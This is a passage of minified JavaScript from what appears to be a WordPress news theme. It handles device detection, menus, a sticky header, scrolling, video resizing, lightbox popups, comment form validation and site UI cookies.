r=i+n,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}();var tdDetect={};(tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(jQuery(window).width()<768||jQuery(window).height()<768)&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(e,t){tdDetect[e]=t}}).htmlJqueryObj=jQuery("html"),-1!==navigator.appVersion.indexOf("Win")&&tdDetect.set("isWinOs",!0),"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0),tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0)),tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0)),-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0)),navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0),window.history&&window.history.pushState&&tdDetect.set("hasHistory",!0),-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0),/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0),null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0),/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0),tdDetect.runIsPhoneScreen(),-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0),-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0),-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0);var tdViewport={};(tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if(void 0!==window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var e=0;e<window.td_viewport_interval_list.length;e++){var t=new tdViewport.item,i=window.td_viewport_interval_list[e];if(!i.hasOwnProperty("limitBottom")||!i.hasOwnProperty("sidebarWidth"))break;t.limitBottom=i.limitBottom,t.sidebarWidth=i.sidebarWidth,tdViewport._items.push(t)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(e){tdViewport._intervalList=e},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=void 0},detectChanges:function(){for(var e=!1,t=0,i=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0),n=0;n<tdViewport._items.length;n++){if(i<=tdViewport._items[n].limitBottom){t!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=t,e=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+i));break}t++}return!1===e&&t!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=t,e=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+i)),e},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){return!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0),this.divJqueryObject.width()}},log:function(e){}}).init();var tdMenu={};tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var e=jQuery("#td-header-menu .sf-menu"),t=jQuery("#td-header-menu .sf-menu, .top-header-menu"),i=t.find(".menu-item-has-children > a, .td-mega-menu > a");i.append('<i class="td-icon-menu-down"></i>'),e.supersubs({minWidth:10,maxWidth:20,extraWidth:1}),i.addClass("sf-with-ul"),t.addClass("sf-js-enabled"),i.parent().find("ul").first().css("display","none"),tdMenu._mainMenu=e,tdMenu._itemsWithSubmenu=i,tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas),tdMenu._setHover(i,e)},_getSubmenuPosition:function(e){var t=jQuery(window).width();if(0<(e=e.children("ul").first()).length){var i=e.offset().left+e.width();t<i&&(e.parent().parent().hasClass("sf-menu")?e.css("left","-"+(i-t)+"px"):e.addClass("reversed").css("left","-"+(e.width()+0)+"px"))}},_getMouseAngleDirection:function(e,t,i,n){return Math.atan2(i-e,n-t)/Math.PI*180},_setHover:function(o,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(e){var t=o.parent(),i=jQuery("body");i.hasClass(tdMenu._openMenuBodyClass)&&!t.is(e.target)&&0===t.has(e.target).length&&(t.removeClass(tdMenu._openMenuClass),t.children("ul").hide(),i.removeClass(tdMenu._openMenuBodyClass))}),o.on("touchstart",function(e){e.preventDefault(),e.stopPropagation();var t=jQuery(this);e=t.parent();var i=jQuery("body");e.hasClass(tdMenu._openMenuClass)?null!==t.attr("href")&&"#"!==t.attr("href")?window.location.href=t.attr("href"):((e.parent().hasClass("sf-menu")||e.parent().hasClass("top-header-menu"))&&i.removeClass(tdMenu._openMenuBodyClass),e.removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass)):(e.parent().hasClass("sf-menu")||e.parent().hasClass("top-header-menu")?(o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide()):((t=e.siblings()).removeClass(tdMenu._openMenuClass),t.find("ul").hide(),t.find("li").removeClass(tdMenu._openMenuClass)),e.addClass(tdMenu._openMenuClass),e.children("ul").show(),tdMenu._getSubmenuPosition(e),i.addClass(tdMenu._openMenuBodyClass))});else{var s,d={},l=!0;e.on("mouseleave",function(){o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide(),d={}}),e.find(".menu-item").hover(function(){var t,i,n=jQuery(this),e="";if(n.hasClass("menu-item-has-children")||n.hasClass("td-mega-menu"))if(n.parent().hasClass("sf-menu")){if(jQuery.isEmptyObject(d))n.addClass(tdMenu._openMenuClass),n.children("ul").show(),d=n;else if(n[0]!==d[0]){var a=i=t=0,r=null;!0===l&&(l=!1,s=setTimeout(function(){o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide(),n.addClass(tdMenu._openMenuClass),n.children("ul").show(),d=n},400)),n.on("mousemove",function(e){5<=t?(t=0,r=tdMenu._getMouseAngleDirection(i,a,e.pageX,e.pageY),i=e.pageX,a=e.pageY):(t++,0===i&&0===a&&(i=e.pageX,a=e.pageY)),null!==r&&(85<r||r<-85)&&(o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide(),n.addClass(tdMenu._openMenuClass),n.children("ul").show(),n.off("mousemove"),clearTimeout(s),l=!0,d=n)})}}else(e=n.siblings()).removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass),n.addClass(tdMenu._openMenuClass),n.children("ul").show(),tdMenu._getSubmenuPosition(n);else n.parent().hasClass("sf-menu")||n.parent().hasClass("top-header-menu")?jQuery.isEmptyObject(d)||(a=i=t=0,!(r=null)===l&&(l=!1,s=setTimeout(function(){o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide(),d={}},400)),n.on("mousemove",function(e){5<=t?(t=0,r=tdMenu._getMouseAngleDirection(i,a,e.pageX,e.pageY),i=e.pageX,a=e.pageY):(t++,0===i&&0===a&&(i=e.pageX,a=e.pageY)),null!==r&&(85<r||r<-85)&&(o.parent().removeClass(tdMenu._openMenuClass),o.parent().children("ul").hide(),n.off("mousemove"),clearTimeout(s),l=!0,d={})})):(d=n.parent(),(e=n.siblings()).removeClass(tdMenu._openMenuClass),e.find("ul").hide(),e.find("li").removeClass(tdMenu._openMenuClass))},function(){var e=jQuery(this);!1===l&&(clearTimeout(s),l=!0),e.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off(),null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}},jQuery().ready(function(){tdMenu.init()});var tdUtil={},tdAffix={};function td_smart_list_dropdown(){jQuery(".td-smart-list-dropdown").on("change",function(){window.location=this.value})}tdAffix={allow_scroll:!0,menu_selector:"",menu_wrap_selector:"",tds_snap_menu:"",tds_snap_menu_logo:"",is_menu_affix_height_computed:!(tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(e){e&&e.stopPropagation?e.stopPropagation():window.event.cancelBubble=!0},isEmail:function(e){return tdUtil.email_pattern.test(e)},imageMoveClassToFigure:function(e){jQuery("figure ."+e).each(function(){jQuery(this).parents("figure:first").addClass(e),jQuery(this).removeClass(e)})},getBackendVar:function(e){return void 0===window[e]?"":window[e]},isUndefined:function(e){return void 0===e},scrollToElement:function(e,t){tdIsScrollingAnimation=!0,jQuery("html, body").stop();var i=e.offset().top>jQuery(document).height()-jQuery(window).height()?jQuery(document).height()-jQuery(window).height():e.offset().top;jQuery("html, body").animate({scrollTop:i},{duration:t,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},scrollIntoView:function(e){if((tdIsScrollingAnimation=!0)!==tdDetect.isMobileDevice){jQuery("html, body").stop(),e=e.find("img").offset().top,e-=150;var t=Math.abs(jQuery(window).scrollTop()-e)/5;jQuery("html, body").animate({scrollTop:e},{duration:1100+t,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})}},scrollToPosition:function(e,t){tdIsScrollingAnimation=!0,jQuery("html, body").stop(),jQuery("html, body").animate({scrollTop:e},{duration:t,easing:"easeInOutQuart",complete:function(){tdIsScrollingAnimation=!1}})},tdMoveY:function(e,t){var i="translate3d(0px,"+t+"px, 0px)";e.style["-webkit-transform"]=i,e.style["-moz-transform"]=i,e.style["-ms-transform"]=i,e.style["-o-transform"]=i,e.style.transform=i},isValidUrl:function(e){return!!/^(https?:\/\/)?((([a-z\d]([a-z\d-]*[a-z\d])*)\.)+[a-z]{2,}|((\d{1,3}\.){3}\d{1,3}))(\:\d+)?(\/[-a-z\d%_.~+]*)*(\?[;&a-z\d%_.~+=-]*)?(\#[-a-z\d_]*)?$/i.test(e)},round:function(e,t,i){var n=0<(e*=t=Math.pow(10,0|t))|-(e<0),a=e%1==.5*n,r=Math.floor(e);if(a)switch(i){case"PHP_ROUND_HALF_DOWN":e=r+(n<0);break;case"PHP_ROUND_HALF_EVEN":e=r+r%2*n;break;case"PHP_ROUND_HALF_ODD":e=r+!(r%2);break;default:e=r+(0<n)}return(a?e:Math.round(e))/t}}),is_menu_affix_height_on_mobile_computed:!1,menu_affix_height:0,menu_affix_height_on_mobile:0,main_menu_height:0,top_offset:0,menu_offset:0,is_requestAnimationFrame_running:!1,is_menu_affix:!1,is_top_menu:!1,menu_offset_max_hit:!1,menu_offset_min_hit:!0,scroll_window_scrollTop_last:0,init:function(e){tdAffix.menu_selector=e.menu_selector,tdAffix.menu_wrap_selector=e.menu_wrap_selector,tdAffix.tds_snap_menu=e.tds_snap_menu,tdAffix.tds_snap_menu_logo=e.tds_snap_menu_logo,tdAffix.menu_affix_height=e.menu_affix_height,tdAffix.menu_affix_height_on_mobile=e.menu_affix_height_on_mobile,jQuery(tdAffix.menu_selector).length&&jQuery(tdAffix.menu_wrap_selector).length&&tdAffix.tds_snap_menu&&(tdDetect.isFirefox&&(tdAffix.compute_wrapper(),tdAffix.compute_top()),jQuery().ready(function(){tdAffix.compute_wrapper(),tdAffix.compute_top()}),jQuery(window).load(function(){tdAffix.compute_wrapper(),tdAffix.compute_top(),setTimeout(function(){tdAffix.compute_top()},1e3)}))},_get_menu_affix_height:function(){return!0===tdDetect.isPhoneScreen?(!tdAffix.is_menu_affix_height_on_mobile_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_on_mobile_computed=!0,tdAffix.menu_affix_height_on_mobile=jQuery(tdAffix.menu_selector).height()),tdAffix.menu_affix_height_on_mobile):(!tdAffix.is_menu_affix_height_computed&&tdAffix.is_menu_affix&&(tdAffix.is_menu_affix_height_computed=!0,tdAffix.menu_affix_height=jQuery(tdAffix.menu_selector).height(),"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset=tdAffix.menu_affix_height)),tdAffix.menu_affix_height)},td_events_scroll:function(t){if(tdAffix.allow_scroll&&tdAffix.tds_snap_menu){var i="";if("snap"!==tdAffix.tds_snap_menu&&("smart_snap_mobile"!==tdAffix.tds_snap_menu||!0===tdDetect.isPhoneScreen)){var n=0;t!==tdAffix.scroll_window_scrollTop_last&&(i=t>tdAffix.scroll_window_scrollTop_last?"down":"up",n=Math.abs(t-tdAffix.scroll_window_scrollTop_last)),tdAffix.scroll_window_scrollTop_last=t}if(""!==tdAffix.tds_snap_menu&&""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky"),t>tdAffix.top_offset+(tdAffix.main_menu_height/2-tdAffix._get_menu_affix_height()/2)||!0===tdAffix.is_menu_affix&&"smart_snap_always"===tdAffix.tds_snap_menu&&t>tdAffix.top_offset-tdAffix._get_menu_affix_height()||!0===tdAffix.is_top_menu){var a=jQuery(tdAffix.menu_selector);a.length&&tdAffix._affix_on(a),"snap"===tdAffix.tds_snap_menu||"smart_snap_mobile"===tdAffix.tds_snap_menu&&!1===tdDetect.isPhoneScreen||a.length&&(!1===tdAffix.menu_offset_max_hit&&"down"===i||!1===tdAffix.menu_offset_min_hit&&"up"===i)&&window.requestAnimationFrame(function(){var e=0;0<t&&("down"===i?(e=tdAffix.menu_offset-n)<-tdAffix._get_menu_affix_height()&&(e=-tdAffix._get_menu_affix_height()):"up"===i&&0<(e=tdAffix.menu_offset+n)&&(e=0)),tdUtil.tdMoveY(a[0],e),tdAffix.menu_offset_min_hit=0===e,e===-tdAffix._get_menu_affix_height()?(((tdAffix.menu_offset_max_hit=!0)===tdDetect.isIos||tdDetect.isSafari)&&a.hide(),""!==tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").addClass("td-logo-sticky")):(!(tdAffix.menu_offset_max_hit=!1)===tdDetect.isIos||tdDetect.isSafari)&&a.show(),tdAffix.menu_offset=e},a[0])}else{var e=jQuery(tdAffix.menu_selector);e.length&&tdAffix._affix_off(e)}}},compute_top:function(){tdAffix.top_offset=jQuery(tdAffix.menu_wrap_selector).offset().top,"smart_snap_always"===tdAffix.tds_snap_menu&&(tdAffix.top_offset+=tdAffix.menu_affix_height),tdAffix.is_top_menu=1===tdAffix.top_offset,tdAffix.td_events_scroll(jQuery(window).scrollTop())},compute_wrapper:function(){jQuery(tdAffix.menu_selector).hasClass("td-affix")?(jQuery(tdAffix.menu_selector).removeClass("td-affix"),tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_selector).addClass("td-affix")):tdAffix.main_menu_height=jQuery(tdAffix.menu_selector).height(),jQuery(tdAffix.menu_wrap_selector).css("height",tdAffix.main_menu_height)},_affix_on:function(e){!1===tdAffix.is_menu_affix?("smart_snap_always"===tdAffix.tds_snap_menu&&!0!==tdDetect.isPhoneScreen&&e.css("visibility","hidden"),tdAffix.menu_offset=-tdAffix.top_offset,e.addClass("td-affix"),jQuery("body").addClass("body-td-affix"),tdAffix.is_menu_affix=!0):!0!==tdDetect.isPhoneScreen&&e.css("visibility","")},_affix_off:function(e){!0===tdAffix.is_menu_affix&&(jQuery(tdAffix.menu_selector).removeClass("td-affix"),""===tdAffix.tds_snap_menu_logo&&jQuery(".td-main-menu-logo").removeClass("td-logo-sticky"),jQuery("body").removeClass("body-td-affix"),tdAffix.is_menu_affix=!1,tdUtil.tdMoveY(e[0],0),(!0===tdDetect.isIos||tdDetect.isSafari)&&e.show())}},jQuery().ready(function(){if(td_retina(),td_mobile_menu_toogle(),td_resize_videos(),jQuery("input, textarea").placeholder(),td_more_articles_box.init(),td_smart_lists_magnific_popup(),td_smart_list_dropdown(),"undefined"!=typeof tdsDateFormat){var e=Math.floor((new Date).getTime()/1e3);e=td_date_i18n(tdsDateFormat,e),jQuery(".td_data_time").text(e)}setMenuMinHeight(),td_comments_form_validation(),td_scroll_to_class()});var td_resize_timer_id,td_more_articles_box={is_box_visible:!1,cookie:"",distance_from_top:400,init:function(){td_more_articles_box.cookie=td_read_site_cookie("td-cookie-more-articles"),!isNaN(parseInt(tds_more_articles_on_post_pages_distance_from_top))&&isFinite(tds_more_articles_on_post_pages_distance_from_top)&&0<parseInt(tds_more_articles_on_post_pages_distance_from_top)?td_more_articles_box.distance_from_top=parseInt(tds_more_articles_on_post_pages_distance_from_top):td_more_articles_box.distance_from_top=400,jQuery(".td-close-more-articles-box").click(function(){jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),jQuery(".td-more-articles-box").hide(),!isNaN(parseInt(tds_more_articles_on_post_time_to_wait))&&isFinite(tds_more_articles_on_post_time_to_wait)&&td_set_cookies_life(["td-cookie-more-articles","hide-more-articles-box",864e5*parseInt(tds_more_articles_on_post_time_to_wait)])})},td_events_scroll:function(e){tdIsScrollingAnimation||"show"!=tdUtil.getBackendVar("tds_more_articles_on_post_enable")||"hide-more-articles-box"==td_more_articles_box.cookie||(e>td_more_articles_box.distance_from_top?!1===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").addClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!0):!0===td_more_articles_box.is_box_visible&&(jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),td_more_articles_box.is_box_visible=!1))}};function td_done_resizing(){td_resize_videos()}function td_resize_videos(){jQuery(document).find('iframe[src*="youtube.com"]').each(function(){var e=jQuery(this).parent().parent().parent(),t=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),i=e.hasClass("vc_video-aspect-ratio-43");e=e.hasClass("vc_video-aspect-ratio-235"),t||i||e||((t=jQuery(this)).attr("width","100%"),i=t.width(),t.css("height",.5625*i,"important"))}),jQuery(document).find('iframe[src*="vimeo.com"]').each(function(){var e=jQuery(this).parent().parent().parent(),t=jQuery(this).parent().hasClass("td_wrapper_playlist_player_vimeo"),i=e.hasClass("vc_video-aspect-ratio-43");e=e.hasClass("vc_video-aspect-ratio-235"),t||i||e||((t=jQuery(this)).attr("width","100%"),i=t.width(),t.css("height",.5625*i,"important"))}),jQuery(document).find('iframe[src*="dailymotion.com"]').each(function(){var e=jQuery(this).parent().parent().parent(),t=e.hasClass("vc_video-aspect-ratio-43");e=e.hasClass("vc_video-aspect-ratio-235"),t||e||((t=jQuery(this)).attr("width","100%"),e=t.width(),t.css("height",.6*e,"important"))})}function td_mobile_menu(){}function td_mobile_menu_toogle(){jQuery("#td-top-mobile-toggle a, .td-mobile-close a").click(function(){jQuery("body").hasClass("td-menu-mob-open-menu")?jQuery("body").removeClass("td-menu-mob-open-menu"):jQuery("body").addClass("td-menu-mob-open-menu")}),jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(e){e="td_mobile_elem_with_submenu_"+e,jQuery(this).addClass(e),jQuery(this).children("a").addClass("td-link-element-after"),jQuery(this).click(function(e){var t=jQuery(e.target);!t.length||!t.hasClass("td-element-after")&&!t.hasClass("td-link-element-after")||"#"!==t.attr("href")&&void 0!==t.attr("href")||(e.preventDefault(),e.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})})}function td_retina(){1<window.devicePixelRatio&&(jQuery(".td-retina").each(function(e){e=(e=jQuery(this).attr("src").replace(".png","@2x.png")).replace(".jpg","@2x.jpg"),jQuery(this).attr("src",e)}),jQuery(".td-retina-data").each(function(e){jQuery(this).attr("src",jQuery(this).data("retina")),jQuery(this).addClass("td-retina-version")}))}function td_read_site_cookie(e){e=escape(e)+"=";for(var t=document.cookie.split(";"),i=0;i<t.length;i++){for(var n=t[i];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(e))return unescape(n.substring(e.length,n.length))}return null}function td_set_cookies_life(e){var t=new Date;t.setTime(t.getTime()+e[2]),document.cookie=e[0]+"="+e[1]+"; expires="+t.toGMTString()+"; path=/"}jQuery(window).resize(function(){clearTimeout(td_resize_timer_id),td_resize_timer_id=setTimeout(function(){td_done_resizing()},200)}),tdDetect.isTouchDevice||""==tdUtil.getBackendVar("td_ad_background_click_link")||jQuery("body").click(function(e){((e=jQuery(e.target?e.target:e.srcElement)).hasClass("td-outer-container")||e.hasClass("td-theme-wrap")||e.hasClass("td-header-wrap"))&&("_blank"==td_ad_background_click_target?window.open(td_ad_background_click_link):location.href=td_ad_background_click_link)});var tdIsScrollingAnimation=!1,td_mouse_wheel_or_touch_moved=!1;jQuery(document).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(e){!1!==tdIsScrollingAnimation&&(td_mouse_wheel_or_touch_moved=!(tdIsScrollingAnimation=!1),jQuery("html, body").stop())}),document.addEventListener&&document.addEventListener("touchmove",function(e){!1!==tdIsScrollingAnimation&&(td_mouse_wheel_or_touch_moved=!(tdIsScrollingAnimation=!1),jQuery("html, body").stop())},!1);var td_scroll_to_top_is_visible=!1;function td_events_scroll_scroll_to_top(e){tdIsScrollingAnimation||(400<e?!1===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!0,jQuery(".td-scroll-up").addClass("td-scroll-up-visible")):!0===td_scroll_to_top_is_visible&&(td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible")))}function td_post_template_6_title(){function e(){if((a=jQuery(document).scrollTop())<=950){var e=1-a/800;!0===tdDetect.isIe8&&(e=1),e=Math.round(100*e)/100,i.style.opacity=e,tdUtil.tdMoveY(n,- -Math.round(a/4)),t=-Math.round(a/8),tdUtil.tdMoveY(i,-t)}r=!1}var t,i=document.getElementById("td_parallax_header_6"),n=document.getElementById("td-full-screen-header-image"),a="";jQuery(window).scroll(function(){!1===r&&window.requestAnimationFrame(e),r=!0});var r=!1}function td_smart_lists_magnific_popup(){jQuery(".td-lightbox-enabled").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(e){return e.el.attr("data-caption")}},zoom:{enabled:!0,duration:300,opener:function(e){return e.find("img")}},callbacks:{change:function(e){if(""!=e.el[0].id){var t=e.el[0].id.split("_");jQuery(".td-iosSlider").iosSlider("goToSlide",parseInt(t[1])+1)}else tdModalImageLastEl=e.el,setTimeout(function(){tdUtil.scrollIntoView(e.el)},100)},beforeClose:function(){""!=tdModalImageLastEl&&tdUtil.scrollIntoView(tdModalImageLastEl)}}}),jQuery("[data-mfp-src]").on("click",function(e){e.preventDefault(),void 0===window.parent.tdcAdminSettings&&((e=jQuery(this)).hasClass("td-mfp-loaded")||(e.addClass("td-mfp-loaded"),e.magnificPopup({preloader:!0,tLoading:"Loading url #%curr%...",type:"iframe",markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',iframe:{patterns:{youtube:{index:"youtube.com/",id:function(e){return(e=e.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&\?]{11,11}).*/))&&2<=e.length?e[2]:null},src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"}},srcAction:"iframe_src"}})),e.magnificPopup("open"))})}function td_get_document_width(){var e=0;return self.innerHeight?e=self.innerWidth:document.documentElement&&document.documentElement.clientHeight?e=document.documentElement.clientWidth:document.body&&(e=document.body.clientWidth),e}function td_get_document_height(){var e=0;return self.innerHeight?e=self.innerHeight:document.documentElement&&document.documentElement.clientHeight?e=document.documentElement.clientHeight:document.body&&(e=document.body.clientHeight),e}function setMenuMinHeight(){if(void 0===tdEvents.previousWindowInnerWidth)tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;else if(tdEvents.previousWindowInnerWidth===tdEvents.window_innerWidth)return;tdEvents.previousWindowInnerWidth=tdEvents.window_innerWidth;var e=jQuery("#td-mobile-nav"),t=tdEvents.window_innerHeight+1;if(e.length&&e.css("min-height",t+"px"),tdDetect.isMobileDevice){e=jQuery(".td-menu-background");var i=jQuery(".td-search-background");e.length&&e.css("height",t+70+"px"),i.length&&i.css("height",t+70+"px")}}function td_comments_form_validation(){jQuery(".comment-form").submit(function(i){jQuery("form#commentform :input").each(function(){var e=jQuery(this),t=jQuery(this).parent().parent();e.attr("aria-required")&&(""==e.val()?(i.preventDefault(),t.addClass("td-comment-form-warnings"),"comment"==e.attr("id")?(t.find(".td-warning-comment").show(200),e.css("border","1px solid #ff7a7a")):"author"==e.attr("id")?(t.find(".td-warning-author").show(200),e.css("border","1px solid #ff7a7a")):"email"==e.attr("id")&&(t.find(".td-warning-email").show(200),e.css("border","1px solid #ff7a7a"))):"email"==e.attr("id")&&!1===tdUtil.isEmail(e.val())&&(i.preventDefault(),t.addClass("td-comment-form-warnings"),t.find(".td-warning-email-error").show(200)))})}),jQuery("form#commentform :input").each(function(){var e=jQuery(this).parent().parent(),t=jQuery(this);t.focus(function(){"comment"==t.attr("id")?(e.find(".td-warning-comment").hide(200),t.css("border","1px solid #e1e1e1")):"author"==t.attr("id")?(e.find(".td-warning-author").hide(200),t.css("border","1px solid #e1e1e1")):"email"==t.attr("id")&&(e.find(".td-warning-email").hide(200),e.find(".td-warning-email-error").hide(200),t.css("border","1px solid #e1e1e1"))})})}function td_scroll_to_class(){jQuery("[data-scroll-to-class]").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=(e=jQuery(this)).offset(),i=e.data("scroll-to-class"),n=e.data("scroll-offset"),a=e.data("scroll-target");if(void 0!==n&&""!==n||(n=0),void 0!==i&&""!==i){var r=jQuery("."+i);r.length?(i=r.offset(),1500<(t=400*Math.floor(Math.abs(t.top-i.top)/100))?t=1500:t<500&&(t=500),tdUtil.scrollToPosition(i.top+n,t),(e=e.parent().parent("li.menu-item")).length&&(e.siblings(".current-menu-item").removeClass("current-menu-item"),e.addClass("current-menu-item")),jQuery("body").removeClass("td-menu-mob-open-menu")):void 0!==a&&""!==a&&(td_set_cookies_life(["td-cookie-scroll-to-class",i,864e5]),td_set_cookies_life(["td-cookie-scroll-offset",n,864e5]),jQuery("body").removeClass("td-menu-mob-open-menu"),window.location=a)}})}jQuery(".td-scroll-up").click(function(){if(!tdIsScrollingAnimation)return td_scroll_to_top_is_visible=!1,jQuery(".td-scroll-up").removeClass("td-scroll-up-visible"),td_more_articles_box.is_box_visible=!1,jQuery(".td-more-articles-box").removeClass("td-front-end-display-block"),tdUtil.scrollToPosition(0,1200),!1}),jQuery(".td-read-down a").click(function(e){e.preventDefault(),tdUtil.scrollToPosition(jQuery(".td-full-screen-header-image-wrap").height(),1200)}),jQuery(window).load(function(){var e=td_read_site_cookie("td-cookie-scroll-to-class"),t=td_read_site_cookie("td-cookie-scroll-offset");if(null!=e){td_set_cookies_life(["td-cookie-scroll-to-class","",1]),td_set_cookies_life(["td-cookie-scroll-offset","",1]);var i=jQuery("."+e);if(i.length){i=i.offset();var n=400*Math.floor(Math.abs(i.top)/100);1500<n?n=1500:n<500&&(n=500);var a=0;null!=t&&(a=parseInt(t)),tdUtil.scrollToPosition(i.top+a,n),(e=jQuery('[data-scroll-to-class="'+e+'"]')).length&&((e=e.parent().parent("li.menu-item")).length&&(e.siblings(".current-menu-item").removeClass("current-menu-item"),e.addClass("current-menu-item")))}}});var tdLoadingBox={};tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(e,t){!1===tdUtil.isUndefined(t)&&(tdLoadingBox.speed=t);var i=/^#[a-zA-Z0-9]{3,6}$/;e&&i.test(e)?(i="rgba("+(i=tdLoadingBox.hexToRgb(e)).r+", "+i.g+", "+i.b+", ",tdLoadingBox.arrayColors[7]=i+" 0.9)",tdLoadingBox.arrayColors[6]=i+" 0.7)",tdLoadingBox.arrayColors[5]=i+" 0.5)",tdLoadingBox.arrayColors[4]=i+" 0.3)",tdLoadingBox.arrayColors[3]=i+" 0.15)",tdLoadingBox.arrayColors[2]=i+" 0.15)",tdLoadingBox.arrayColors[1]=i+" 